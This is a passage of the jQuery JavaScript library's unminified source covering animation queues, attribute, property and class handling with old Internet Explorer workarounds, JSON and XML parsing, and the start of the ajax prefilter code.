			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
